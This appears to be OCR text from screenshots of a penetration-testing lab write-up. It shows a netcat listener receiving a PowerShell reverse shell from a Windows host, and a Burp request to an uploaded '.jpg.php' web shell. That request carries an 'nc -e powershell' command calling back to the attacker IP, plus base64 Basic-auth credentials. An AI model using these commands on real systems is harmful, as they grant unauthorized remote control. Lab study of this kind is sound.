 → root@kali «wreath» «10.50.63.13»
$ rlwrap nc -nvlp 53
listening on [any] 53 ...
connect to [10.50.63.13] from (UNKNOWN) [10.200.67.100] 51337
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\resources\uploads> whoami
whoami
wreath-pc\thomas
PS C:\xampp\htdocs\resources\uploads> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::c18b:8cd1:e6db:6d0%12
IPv4 Address. . . . . . . . . . . : 10.200.67.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.67.1
PS C:\xampp\htdocs\resources\uploads>
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Com
1 × 2 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /resources/uploads/iamf-obfs.jpg.php HTTP/1.1
Host: 10.200.67.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
f=nc-iamf-win.exe -e powershell 10.50.63.13 53